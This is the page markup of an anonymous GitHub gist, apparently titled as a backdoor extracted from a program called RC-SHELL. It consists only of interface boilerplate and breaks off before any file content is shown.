    <button value="https://gist.github.com/319ef7124affebec67ebc56bc83cbe87.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="c8a8b7b2c8d08c1605cf3c24ddeb2b72f4c6927e2d1dde665b54f8a793faf936" id="item-a7cbe589-5f0b-4661-9c1e-4279a7935853" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-4656d467-cff8-4026-b0c4-c5473559abc1" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-4656d467-cff8-4026-b0c4-c5473559abc1" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a8f987a2ffeae4c26bbd4f1e98da76480a849c4bc53e8b5501301694128959ef" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9164dfe934815a7b3671905ea3e188bdc0b2bb62ad189a8e5c5f7eb9350b5cf5" data-platforms="windows,mac" id="icon-button-697b3541-afe0-4b18-a8a6-cff154a75554" aria-labelledby="tooltip-88457d90-dbeb-40ab-a389-0405e43914b9" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-88457d90-dbeb-40ab-a389-0405e43914b9" for="icon-button-697b3541-afe0-4b18-a8a6-cff154a75554" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save anonymous/319ef7124affebec67ebc56bc83cbe87 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /anonymous/319ef7124affebec67ebc56bc83cbe87" href="/anonymous/319ef7124affebec67ebc56bc83cbe87">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /anonymous/319ef7124affebec67ebc56bc83cbe87/revisions" href="/anonymous/319ef7124affebec67ebc56bc83cbe87/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /anonymous/319ef7124affebec67ebc56bc83cbe87/stargazers" href="/anonymous/319ef7124affebec67ebc56bc83cbe87/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /anonymous/319ef7124affebec67ebc56bc83cbe87/forks" href="/anonymous/319ef7124affebec67ebc56bc83cbe87/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-button" aria-controls="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-dialog" aria-labelledby="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-cd595167-09d1-4003-8230-e1c49fd16e1f-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="4c25894a713c2c7862077b67f0e3352156a7a5c6bad97a0c9162c37eb81bbecf" id="item-45309acb-e7ee-4965-8bf5-2278a30447b6" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="942bce2111056109e32886e27ab08c1140a3c36468d2f9678ce60981f02918d8" id="item-054a66af-5a35-4bed-8f5a-a54b51c3edee" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/319ef7124affebec67ebc56bc83cbe87.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="c8a8b7b2c8d08c1605cf3c24ddeb2b72f4c6927e2d1dde665b54f8a793faf936" id="item-81ccc844-38eb-4f1d-89aa-9c86cad86e81" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-21b8b860-263e-4a2d-a25b-a0ac2bd21727" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-21b8b860-263e-4a2d-a25b-a0ac2bd21727" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="a8f987a2ffeae4c26bbd4f1e98da76480a849c4bc53e8b5501301694128959ef" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9164dfe934815a7b3671905ea3e188bdc0b2bb62ad189a8e5c5f7eb9350b5cf5" data-platforms="windows,mac" id="icon-button-2e0725db-c56b-4990-9547-76c6b78b2346" aria-labelledby="tooltip-40e3b49b-7999-4d10-a74a-74ce1b87e012" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-40e3b49b-7999-4d10-a74a-74ce1b87e012" for="icon-button-2e0725db-c56b-4990-9547-76c6b78b2346" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save anonymous/319ef7124affebec67ebc56bc83cbe87 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:47489132,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9a242a359311085242c0296854797535b2157be6ad79edb494ccd15f256e0b63" data-ga-click="Gist, download zip, location:gist overview" href="/anonymous/319ef7124affebec67ebc56bc83cbe87/archive/2113041675290febd97600d955fc82866a960bd1.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    backdoor as stripped from RC-SHELL
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-rc-shell-backdoor" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/anonymous/319ef7124affebec67ebc56bc83cbe87/raw/2113041675290febd97600d955fc82866a960bd1/rc-shell-backdoor" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-rc-shell-backdoor">
